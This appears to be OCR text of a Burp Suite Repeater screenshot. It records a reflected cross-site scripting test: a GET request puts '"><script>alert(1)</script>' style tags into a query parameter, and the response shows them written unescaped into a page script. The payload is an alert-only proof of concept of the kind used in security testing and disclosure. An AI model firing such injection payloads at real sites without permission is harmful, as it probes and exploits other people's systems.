 Burp Intruder Repeater Window Help Backslash
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF CO2 Decoder Improved
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < | ▼ > | ▼ Target: https:/ ?
Request
Raw Params Headers Hex
GET
/ajaxCall/null?hnzeiej1=1"><script>alert(1)</script><script>alert(2)</scr
ipt><script> HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: /
origin:
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
digitalData.ServerAB = "version B :  popularity";
}
else{
digitalData.ServerAB = "version A :  popularity";
}
}
</script>
<script>
var page_url = 'ajaxCall/null?hnzeiej1=1"><script>alert(1)</script><script>alert(2)</script><script>';
var enableUserSegment = 1;
var enable_sales_booster = 1;
var seoObj =
{"id":"46510963","name":"null","object_id":"1519494","type":"b","dispatch":"brand_manager.add_brand","user_i
d":"7964","status":"1","mapped_url":"","lang_code":"EN","create_date":"2017-05-11
19:02:13","last_update":"2017-05-11
19:02:13","parent_id":"0","version":"0","url":"brand_manager.add_brand","brand_name":null,"pgt":"plp"};
var loadPageByAjax = 1;
var qvalue = '';
var requestScheme = 'http';
</script>
<div id="responseLoading" style="display: none;">
<div class="circleSpin">
<div class="circle"></div>
</div>
</div>
<script type="text/javascript">
$('#autocomplete').keyup(function(){
? < + > hnzeiej1 3 matches
Ready 75,826 bytes | 350 millis